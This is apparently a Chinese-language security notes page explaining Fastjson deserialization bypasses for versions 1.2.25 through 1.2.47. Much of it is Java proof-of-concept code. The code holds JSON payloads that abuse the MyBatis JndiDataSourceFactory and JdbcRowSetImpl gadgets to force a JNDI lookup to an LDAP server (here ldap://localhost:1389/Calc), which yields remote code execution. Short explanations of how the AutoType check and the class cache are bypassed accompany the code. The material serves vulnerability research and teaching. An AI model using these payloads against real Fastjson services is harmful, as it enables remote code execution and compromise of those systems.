
1.2.25-1.2.45绕过方法
检测了[,如果检测到开头是[,就抛出异常

需要有mybatis<3.5.0,
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class JSONTest {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String payload="{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/Calc\"}}";
JSON.parse(payload);
}
}

1.2.25-1.2.47通杀(无需AutoTypeSupport)
通过java.lang.Class,将JdbcRowSetImpl类加载到Map中缓存,从而绕过AutoType的检测
这里有两个版本段:
- 1.2.25-1.2.32版本:未开启AutoTypeSupport时能成功利用,开启AutoTypeSupport不能利用
- 1.2.33-1.2.47版本:无论是否开启AutoTypeSupport,都能成功利用
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class JSONTest {
public static void main(String[] args) {
String payload="{\n" +
" \"a\":{\n" +
" \"@type\":\"java.lang.Class\",\n" +
" \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
" },\n" +
" \"b\":{\n" +
" \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
" \"dataSourceName\":\"ldap://localhost:1389/Calc\",\n" +
" \"autoCommit\":true\n" +
" }\n" +
"}";
JSON.parse(payload);
}
}

未开启AutoTypeSupport,所以就不会进入黑白名单判断的逻辑.因为type的值是java.lang.Class,所以可以直接findClass,最后返回clazz,然后进入MiscCodec#deserialze

这里使用了TypeUtils.loadClass函数加载了JdbcRowSetlmpl对象,会将其缓存在map中
参考文章
https://xz.aliyun.com/t/9052#toc-13